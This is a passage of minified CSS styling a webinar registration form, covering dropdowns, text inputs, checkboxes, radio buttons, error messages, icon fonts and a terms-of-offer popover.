.v-dropdown-item.disabled,.st_webinar_form .theme_3 .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .theme_3 .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .theme_3 .base-select .v-dropdown-item.disabled:hover,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled:hover{color:rgba(0,0,0,.4)!important}.st_webinar_form .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .base-select.w_description .v-dropdown-item.disabled span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled span{color:rgba(0,0,0,.3)!important}.st_webinar_form article,.st_webinar_form aside,.st_webinar_form figcaption,.st_webinar_form figure,.st_webinar_form footer,.st_webinar_form header,.st_webinar_form hgroup,.st_webinar_form main,.st_webinar_form nav,.st_webinar_form section{display:block}.st_webinar_form p{margin-bottom:1rem;margin-top:0}.st_webinar_form abbr[data-original-title],.st_webinar_form abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}.st_webinar_form address{font-style:normal;line-height:inherit}.st_webinar_form address,.st_webinar_form dl,.st_webinar_form ol,.st_webinar_form ul{margin-bottom:1rem}.st_webinar_form dl,.st_webinar_form ol,.st_webinar_form ul{margin-top:0}.st_webinar_form ol ol,.st_webinar_form ol ul,.st_webinar_form ul ol,.st_webinar_form ul ul{margin-bottom:0}.st_webinar_form dt{font-weight:700}.st_webinar_form dd{margin-bottom:.5rem;margin-left:0}.st_webinar_form blockquote{margin:0 0 1rem}.st_webinar_form dfn{font-style:italic}.st_webinar_form b,.st_webinar_form strong{font-weight:700}.st_webinar_form .small,.st_webinar_form small{font-size:80%}.st_webinar_form sub,.st_webinar_form sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.st_webinar_form sub{bottom:-.25em}.st_webinar_form sup{top:-.5em}.st_webinar_form a{-webkit-text-decoration-skip:objects;background-color:transparent;color:#30bad2;text-decoration:none;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out}.st_webinar_form a:hover{color:#2596aa;text-decoration:underline}.st_webinar_form code,.st_webinar_form kbd,.st_webinar_form pre,.st_webinar_form samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}.st_webinar_form pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}.st_webinar_form figure{margin:0 0 1rem}.st_webinar_form img{border-style:none}.st_webinar_form img,.st_webinar_form svg{vertical-align:middle}.st_webinar_form svg{overflow:hidden}.st_webinar_form table{border-collapse:collapse}.st_webinar_form caption{caption-side:bottom;color:#22283a;padding-bottom:.75rem;padding-top:.75rem;text-align:left}.st_webinar_form th{text-align:inherit}.st_webinar_form label{color:#5d6b96;display:inline-block;font-size:.9375rem;font-weight:500;margin-bottom:.3rem;overflow-wrap:break-word;word-break:break-word}.st_webinar_form label.option_label{font-size:.8125rem;font-weight:400}.st_webinar_form button,.st_webinar_form input,.st_webinar_form optgroup,.st_webinar_form select,.st_webinar_form textarea{font-family:inherit}.st_webinar_form button,.st_webinar_form input{overflow:visible}.st_webinar_form [type=reset],.st_webinar_form [type=submit],.st_webinar_form button,.st_webinar_form html [type=button]{-webkit-appearance:button}.st_webinar_form [type=button]::-moz-focus-inner,.st_webinar_form [type=reset]::-moz-focus-inner,.st_webinar_form [type=submit]::-moz-focus-inner,.st_webinar_form button::-moz-focus-inner{border-style:none;padding:0}.st_webinar_form input[type=checkbox],.st_webinar_form input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.st_webinar_form input[type=date],.st_webinar_form input[type=datetime-local],.st_webinar_form input[type=month],.st_webinar_form input[type=time]{-webkit-appearance:listbox}.st_webinar_form textarea{overflow:auto;resize:vertical}.st_webinar_form fieldset{border:0;margin:0;min-width:0;padding:0}.st_webinar_form legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}.st_webinar_form progress{vertical-align:baseline}.st_webinar_form [type=number]::-webkit-inner-spin-button,.st_webinar_form [type=number]::-webkit-outer-spin-button{height:auto}.st_webinar_form [type=search]{-webkit-appearance:none;outline-offset:-2px}.st_webinar_form [type=search]::-webkit-search-cancel-button,.st_webinar_form [type=search]::-webkit-search-decoration{-webkit-appearance:none}.st_webinar_form ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.st_webinar_form output{display:inline-block}.st_webinar_form summary{cursor:pointer;display:list-item}.st_webinar_form template{display:none}.st_webinar_form [hidden]{display:none!important}.st_webinar_form body{margin:0}@font-face{.st_webinar_form{font-display:swap;font-family:webinarjam-icons;font-style:normal;font-weight:400;src:url(/fonts/5_0/webinarjam-icons.eot?151267113493);src:url(/fonts/5_0/webinarjam-icons.eot?151267113493#iefix) format("embedded-opentype"),url(/fonts/5_0/webinarjam-icons.woff2?151267113493) format("woff2"),url(/fonts/5_0/webinarjam-icons.ttf?151267113493) format("truetype"),url(/fonts/5_0/webinarjam-icons.woff?151267113493) format("woff"),url(/fonts/5_0/webinarjam-icons.svg?151267113493#webinarjam-icons) format("svg")}}.st_webinar_form .filename_wrapper .file_extension{background:#fff;border:2px solid #5d6b96;border-radius:4px;font-size:.625rem;font-weight:500;line-height:1;padding:3px;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.st_webinar_form .facebook_icon_fix,.st_webinar_form .youtube_icon_fix{margin:-1.5rem 0}.st_webinar_form p{font-weight:400}.st_webinar_form p.normal{color:#22283a}.st_webinar_form .list-inline,.st_webinar_form .list-unstyled{list-style:none;padding-left:0}.st_webinar_form hr{border:0;border-top:1px solid #d9e5f3;margin-bottom:1rem;margin-top:1rem}.st_webinar_form hr.inverse{border-top:1px solid hsla(0,0%,100%,.2)}.st_webinar_form .chapter,.st_webinar_form .chapter>span{position:relative}.st_webinar_form .chapter>span{background:#fff;padding-right:1.5rem}.st_webinar_form .chapter:before{border-bottom:1px solid #d9e5f3;content:"";position:absolute;top:50%;width:100%}.st_webinar_form .primary{color:#228cf4}.st_webinar_form .danger{color:#eb5d5d}.st_webinar_form .orange{color:#ff825a}.st_webinar_form .success{color:#00ca8e}.st_webinar_form .secondary{color:#5d6b96}.st_webinar_form .silver{color:#8fa4dd}.st_webinar_form .slate_blue{color:#22283a}.st_webinar_form .silver_dark{color:#bbb}.st_webinar_form .dusty_grey_dark{color:#999}.st_webinar_form .boulder{color:#8fa4dd}.st_webinar_form .ghost_dark{color:#aaa}.st_webinar_form .slate_blue_dark_gray,.st_webinar_form .slate_blue_gray{color:#5d6b96}.st_webinar_form .white,.st_webinar_form .white_forced{color:#fff}.st_webinar_form .lighten_slate_grey_12{color:#becaeb}.st_webinar_form .black{color:#000}.st_webinar_form .tundora{color:#5d6b96}.st_webinar_form .black_squeeze{color:#edf2f8}.st_webinar_form .bg-white{background:#fff}.st_webinar_form .bg-primary{background-color:#30bad2}.st_webinar_form .bg-success{background-color:#00ca8e}.st_webinar_form .bg-danger{background-color:#eb5d5d}.st_webinar_form .bg-warning{background-color:#ff7300}.st_webinar_form .bg-ldanger{background-color:#f3a1a1}.st_webinar_form .bg-silver{background:#8fa4dd}.st_webinar_form .bg-slate_blue_gray{background:#5d6b96}.st_webinar_form .lh-default{line-height:1.4}.st_webinar_form .lh-headline{line-height:1.2}.st_webinar_form .lh-button{line-height:1.3}.st_webinar_form .c-static-active{color:rgba(34,40,58,.5)}.st_webinar_form .c-static-inactive{color:#f1f3fb}.st_webinar_form .cursor-help{cursor:help}.st_webinar_form [class*=" asterisk"],.st_webinar_form [class^=asterisk]{color:#eb5d5d}.st_webinar_form [class*=" asterisk"]:before,.st_webinar_form [class^=asterisk]:before{content:"*"}.st_webinar_form .asterisk_label{top:-.125rem}.st_webinar_form .asterisk_input{position:absolute;right:.5rem;top:.5rem}.st_webinar_form .error_text{background:#fff;bottom:.35rem;color:#eb5d5d;display:none;font-size:.75rem;padding:.4rem .8125rem .4rem .4rem;position:absolute;right:1px;z-index:3}.st_webinar_form .error_text.for_dropdown{padding-right:.25rem;right:calc(2.375rem + 1px)}.st_webinar_form .error_text.bg-transparent{background-color:transparent}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .input_height,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{height:calc(2.4rem + 2px)}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{background-clip:padding-box;background-color:#fff;border:1px solid rgba(43,144,237,.15);border-radius:.25rem;-webkit-box-shadow:none;box-shadow:none;color:#5d6b96;display:block;font-size:.8125rem;line-height:1.4;padding:.45rem .8125rem;-webkit-transition:border-color .15s ease-in-out,background .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,background .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;width:100%}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-ms-expand,.st_webinar_form .form-control::-ms-expand,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-ms-expand,.st_webinar_form input.facetwp-search[type=text]::-ms-expand{background-color:transparent;border:0}.payment_method_braintree_paypal .st_webinar_form input:focus[type=text],.st_webinar_form .form-control:focus,.st_webinar_form .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form input.facetwp-search:focus[type=text]{background-color:#fff;border-color:rgba(43,144,237,.3);-webkit-box-shadow:none;box-shadow:none;color:#5d6b96;outline:0}.payment_method_braintree_paypal .st_webinar_form input:-ms-input-placeholder[type=text],.st_webinar_form .form-control:-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form input.facetwp-search:-ms-input-placeholder[type=text]{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-webkit-input-placeholder,.st_webinar_form .form-control::-webkit-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-webkit-input-placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-moz-placeholder,.st_webinar_form .form-control::-moz-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form input.facetwp-search[type=text]::-moz-placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-ms-input-placeholder,.st_webinar_form .form-control::-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-ms-input-placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::placeholder,.st_webinar_form .form-control::placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form input.facetwp-search[type=text]::placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input:disabled[type=text],.st_webinar_form .form-control:disabled,.st_webinar_form .payment_method_braintree_paypal input:disabled[type=text],.st_webinar_form input.facetwp-search:disabled[type=text]{background-color:rgba(0,0,0,.01);cursor:not-allowed;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[readonly][type=text],.st_webinar_form .form-control[readonly],.st_webinar_form .payment_method_braintree_paypal input[readonly][type=text],.st_webinar_form input.facetwp-search[readonly][type=text]{background-color:rgba(0,0,0,.01);cursor:copy;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[readonly].cursor_default[type=text],.st_webinar_form .form-control[readonly].cursor_default,.st_webinar_form .payment_method_braintree_paypal input[readonly].cursor_default[type=text],.st_webinar_form input.facetwp-search[readonly].cursor_default[type=text]{cursor:default}.payment_method_braintree_paypal .st_webinar_form input[type=text][type=number]::-webkit-inner-spin-button,.payment_method_braintree_paypal .st_webinar_form input[type=text][type=number]::-webkit-outer-spin-button,.st_webinar_form .form-control[type=number]::-webkit-inner-spin-button,.st_webinar_form .form-control[type=number]::-webkit-outer-spin-button,.st_webinar_form .payment_method_braintree_paypal input[type=text][type=number]::-webkit-inner-spin-button,.st_webinar_form .payment_method_braintree_paypal input[type=text][type=number]::-webkit-outer-spin-button,.st_webinar_form input.facetwp-search[type=text][type=number]::-webkit-inner-spin-button,.st_webinar_form input.facetwp-search[type=text][type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.payment_method_braintree_paypal .st_webinar_form input[type=number][type=text],.st_webinar_form .form-control[type=number],.st_webinar_form .payment_method_braintree_paypal input[type=number][type=text],.st_webinar_form input.facetwp-search[type=number][type=text]{-moz-appearance:textfield}.payment_method_braintree_paypal .st_webinar_form input.error[type=text],.st_webinar_form .form-control.error,.st_webinar_form .payment_method_braintree_paypal input.error[type=text],.st_webinar_form input.error.facetwp-search[type=text]{-webkit-animation:highligt_red_input_animation 1.4s 1;animation:highligt_red_input_animation 1.4s 1;border-color:#eb5d5d}.payment_method_braintree_paypal .st_webinar_form input.error[type=text]~.error_text,.st_webinar_form .form-control.error~.error_text,.st_webinar_form .payment_method_braintree_paypal input.error[type=text]~.error_text,.st_webinar_form input.error.facetwp-search[type=text]~.error_text{display:block;pointer-events:none}.st_webinar_form textarea.form-control{height:6rem;resize:none}.st_webinar_form textarea.form-control.h-0_6x{height:4rem}.st_webinar_form select.form-control:focus::-ms-value{background-color:#fff;color:#5d6b96}.st_webinar_form .form-control-file,.st_webinar_form .form-control-range{display:block;width:100%}.st_webinar_form select.form-control[multiple],.st_webinar_form select.form-control[size]{height:auto}.st_webinar_form .form-group,.st_webinar_form .form-row{margin-bottom:1.5rem}.st_webinar_form .form-group.primary>button,.st_webinar_form .form-group.primary>button:focus,.st_webinar_form .primary.form-row>button,.st_webinar_form .primary.form-row>button:focus{color:#30bad2}.st_webinar_form .form-group.primary>button:focus:hover,.st_webinar_form .form-group.primary>button:hover,.st_webinar_form .primary.form-row>button:focus:hover,.st_webinar_form .primary.form-row>button:hover{color:#2596aa}.payment_method_braintree_paypal .st_webinar_form .form-group.primary input[type=text],.payment_method_braintree_paypal .st_webinar_form .primary.form-row input[type=text],.st_webinar_form .form-group.primary .form-control,.st_webinar_form .form-group.primary .payment_method_braintree_paypal input[type=text],.st_webinar_form .form-group.primary input.facetwp-search[type=text],.st_webinar_form .primary.form-row .form-control,.st_webinar_form .primary.form-row .payment_method_braintree_paypal input[type=text],.st_webinar_form .primary.form-row input.facetwp-search[type=text]{border:1px solid #30bad2;color:#30bad2}.st_webinar_form .form-text{color:#8fa4dd;font-size:.75rem}.st_webinar_form .form-footer,.st_webinar_form .form-text{display:block;margin-top:.25rem}.st_webinar_form .form-footer{color:#95a8de;font-size:.6875rem}.st_webinar_form .form-inline{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.st_webinar_form .form-inline .form-check{width:100%}@media (min-width:576px){.st_webinar_form .form-inline label{font-size:.875rem;font-weight:300;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.st_webinar_form .form-inline .form-group,.st_webinar_form .form-inline .form-row,.st_webinar_form .form-inline label{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0}.st_webinar_form .form-inline .form-group,.st_webinar_form .form-inline .form-row{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.payment_method_braintree_paypal .st_webinar_form .form-inline input[type=text],.st_webinar_form .form-inline .form-control,.st_webinar_form .form-inline .payment_method_braintree_paypal input[type=text],.st_webinar_form .form-inline input.facetwp-search[type=text]{display:inline-block;vertical-align:middle;width:auto}.st_webinar_form .form-inline .form-control-plaintext{display:inline-block}.st_webinar_form .form-inline .custom-select,.st_webinar_form .form-inline .input-group{width:auto}.st_webinar_form .form-inline .form-check{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:0;width:auto}.st_webinar_form .form-inline .form-check-input{margin-left:0;margin-right:.25rem;margin-top:0;position:relative}.st_webinar_form .form-inline .custom-control{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.st_webinar_form .form-inline .custom-control-label{margin-bottom:0}}.st_webinar_form .form-desc{color:#7a8cbd;font-size:.8125rem}.payment_method_braintree_paypal .st_webinar_form .wysiwyg_area_wrapper input[type=text],.st_webinar_form .wysiwyg_area_wrapper .form-control,.st_webinar_form .wysiwyg_area_wrapper .payment_method_braintree_paypal input[type=text],.st_webinar_form .wysiwyg_area_wrapper input.facetwp-search[type=text]{border-radius:.25rem 0 0 .25rem}.st_webinar_form .mark_as_checkbox input{display:none}.st_webinar_form .mark_as_checkbox input[type=checkbox],.st_webinar_form .mark_as_checkbox input[type=radio]{margin:0;position:absolute;right:0;top:2px}.st_webinar_form .mark_as_checkbox input[type=checkbox]~label,.st_webinar_form .mark_as_checkbox input[type=radio]~label{cursor:pointer;margin:0}.st_webinar_form .mark_as_checkbox input[type=checkbox]~label .small,.st_webinar_form .mark_as_checkbox input[type=checkbox]~label small,.st_webinar_form .mark_as_checkbox input[type=radio]~label .small,.st_webinar_form .mark_as_checkbox input[type=radio]~label small{-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:1px solid #8fa4dd;border-radius:100%;color:transparent;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1rem;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-transition:background .3s ease-in-out,border .3s ease-in-out;-o-transition:background .3s ease-in-out,border .3s ease-in-out;transition:background .3s ease-in-out,border .3s ease-in-out;width:1rem}.st_webinar_form .mark_as_checkbox input[type=checkbox]~label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox]~label small:after,.st_webinar_form .mark_as_checkbox input[type=radio]~label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio]~label small:after{font-size:.625rem;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.st_webinar_form .mark_as_checkbox input[type=checkbox]:checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox]:checked~label small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:checked~label small:after{opacity:1}.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label .small,.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label small,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label .small,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label small{background:#22283a;border:2px solid #22283a;color:#fff}.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label small:after{content:"Q";opacity:1}.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label .small,.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label small,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label .small,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label small{background:#8fa4dd;border:2px solid #8fa4dd;color:#fff}.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label small:after,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label small:after{content:"A"}.st_webinar_form .mark_as_checkbox input[type=checkbox].disabled~label,.st_webinar_form .mark_as_checkbox input[type=checkbox]:disabled~label,.st_webinar_form .mark_as_checkbox input[type=radio].disabled~label,.st_webinar_form .mark_as_checkbox input[type=radio]:disabled~label{cursor:default}.st_webinar_form .form-check input{display:none}.st_webinar_form .form-check input[type=checkbox],.st_webinar_form .form-check input[type=radio]{margin:0;position:absolute;right:0;top:2px}.st_webinar_form .form-check input[type=checkbox]:checked+label:after,.st_webinar_form .form-check input[type=checkbox]:checked+label:before,.st_webinar_form .form-check input[type=radio]:checked+label:after,.st_webinar_form .form-check input[type=radio]:checked+label:before{border:solid transparent;content:"";height:0;pointer-events:none;position:absolute;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:0;z-index:10}.st_webinar_form .form-check input[type=checkbox]:checked+label:before,.st_webinar_form .form-check input[type=radio]:checked+label:before{border-color:transparent;border-width:.625rem}.st_webinar_form .form-check input[type=checkbox]:checked+label:after,.st_webinar_form .form-check input[type=radio]:checked+label:after{border-color:transparent;border-width:.5625rem}.st_webinar_form .form-check input[type=checkbox]:checked+label[class*=" level_"]:before,.st_webinar_form .form-check input[type=checkbox]:checked+label[class^=level_]:before,.st_webinar_form .form-check input[type=radio]:checked+label[class*=" level_"]:before,.st_webinar_form .form-check input[type=radio]:checked+label[class^=level_]:before{border-bottom-color:#d9e5f3}.st_webinar_form .form-check input[type=checkbox]:checked+label.level_1:after,.st_webinar_form .form-check input[type=radio]:checked+label.level_1:after{border-bottom-color:#fcfcfc}.st_webinar_form .form-check input[type=checkbox]:checked+label.level_2:after,.st_webinar_form .form-check input[type=radio]:checked+label.level_2:after{border-bottom-color:#f8f8f8}.st_webinar_form .form-check input[type=checkbox]:checked+label .small,.st_webinar_form .form-check input[type=checkbox]:checked+label small,.st_webinar_form .form-check input[type=radio]:checked+label .small,.st_webinar_form .form-check input[type=radio]:checked+label small{background:#30bad2;border:1px solid #30bad2;color:#fff}.st_webinar_form .form-check input[type=checkbox]:checked+label .small:after,.st_webinar_form .form-check input[type=checkbox]:checked+label small:after,.st_webinar_form .form-check input[type=radio]:checked+label .small:after,.st_webinar_form .form-check input[type=radio]:checked+label small:after{opacity:1}.st_webinar_form .form-check input[type=checkbox].disabled~label,.st_webinar_form .form-check input[type=checkbox]:disabled~label,.st_webinar_form .form-check input[type=radio].disabled~label,.st_webinar_form .form-check input[type=radio]:disabled~label{cursor:not-allowed}.st_webinar_form .form-check input[type=checkbox].disabled~label .small,.st_webinar_form .form-check input[type=checkbox].disabled~label small,.st_webinar_form .form-check input[type=checkbox]:disabled~label .small,.st_webinar_form .form-check input[type=checkbox]:disabled~label small,.st_webinar_form .form-check input[type=radio].disabled~label .small,.st_webinar_form .form-check input[type=radio].disabled~label small,.st_webinar_form .form-check input[type=radio]:disabled~label .small,.st_webinar_form .form-check input[type=radio]:disabled~label small{background:rgba(0,0,0,.01);border-color:rgba(43,144,237,.15)}.st_webinar_form .form-check input[type=checkbox].disabled~label .small:after,.st_webinar_form .form-check input[type=checkbox].disabled~label small:after,.st_webinar_form .form-check input[type=checkbox]:disabled~label .small:after,.st_webinar_form .form-check input[type=checkbox]:disabled~label small:after,.st_webinar_form .form-check input[type=radio].disabled~label .small:after,.st_webinar_form .form-check input[type=radio].disabled~label small:after,.st_webinar_form .form-check input[type=radio]:disabled~label .small:after,.st_webinar_form .form-check input[type=radio]:disabled~label small:after{color:#5d6b96}.st_webinar_form .form-check input[type=checkbox].disabled:checked~label .small,.st_webinar_form .form-check input[type=checkbox].disabled:checked~label small,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label .small,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label small,.st_webinar_form .form-check input[type=radio].disabled:checked~label .small,.st_webinar_form .form-check input[type=radio].disabled:checked~label small,.st_webinar_form .form-check input[type=radio]:disabled:checked~label .small,.st_webinar_form .form-check input[type=radio]:disabled:checked~label small{background:#30bad2;border-color:#30bad2;opacity:.5}.st_webinar_form .form-check input[type=checkbox].disabled:checked~label .small:after,.st_webinar_form .form-check input[type=checkbox].disabled:checked~label small:after,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label .small:after,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label small:after,.st_webinar_form .form-check input[type=radio].disabled:checked~label .small:after,.st_webinar_form .form-check input[type=radio].disabled:checked~label small:after,.st_webinar_form .form-check input[type=radio]:disabled:checked~label .small:after,.st_webinar_form .form-check input[type=radio]:disabled:checked~label small:after{color:#fff}.st_webinar_form .form-check label{cursor:pointer;padding-left:2.25rem;position:relative}.st_webinar_form .form-check label .small,.st_webinar_form .form-check label small{background:#fff;border:1px solid #8fa4dd;border-radius:100%;color:#fff;height:1.5rem;left:0;position:absolute;top:-.1875rem;-webkit-transition:background .3s ease-in-out,border .3s ease-in-out;-o-transition:background .3s ease-in-out,border .3s ease-in-out;transition:background .3s ease-in-out,border .3s ease-in-out;width:1.5rem}.st_webinar_form .form-check label .small:after,.st_webinar_form .form-check label small:after{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;content:"\E977";font-family:webinarjam-icons!important;font-size:.75rem;font-style:normal;font-variant:normal;font-weight:400;font-weight:700;left:50%;line-height:1;opacity:0;position:absolute;text-transform:none;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.st_webinar_form .form-check.w_icon_right{padding:0 35px 0 0;position:relative}.st_webinar_form .form-check.w_icon_right>i{color:#30bad2;display:inline-block;font-size:1.125rem;font-weight:700;left:auto;margin-top:-.5625rem;position:absolute;right:0;top:50%;-webkit-transform:none;-ms-transform:none;transform:none;vertical-align:middle;z-index:1}.st_webinar_form .form-check .terms_offer_popover{background:0 0;bottom:100%;color:#fff;font-family:Lato,Roboto,sans-serif;font-size:.875rem;font-weight:300;left:0;line-height:1.42857;max-width:100%;padding-bottom:10px;position:absolute;right:0;top:auto;width:auto;z-index:1060}.st_webinar_form .form-check .terms_offer_popover:before{border-left:9px solid transparent;border-right:8px solid transparent;border-top:8px solid #333;bottom:2px;content:"";left:50%;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper{background:#333;border-radius:4px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper .popover_content{-webkit-appearance:none;max-height:400px;overflow-y:auto;padding:20px 40px 20px 20px}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper .popover_content.w_nopadding{padding-right:20px}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper .popover_content.w_nopadding+.terms_popover_close{display:none}.st_webinar_form .form-check .terms_offer_popover .terms_popover_close{font-size:24px;font-weight:700;height:18px;line-height:18px;position:absolute;right:15px;text-align:right;top:10px;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;width:14px}.st_webinar_form .form-check .terms_offer_popover .terms_popover_close,.st_webinar_form .form-check 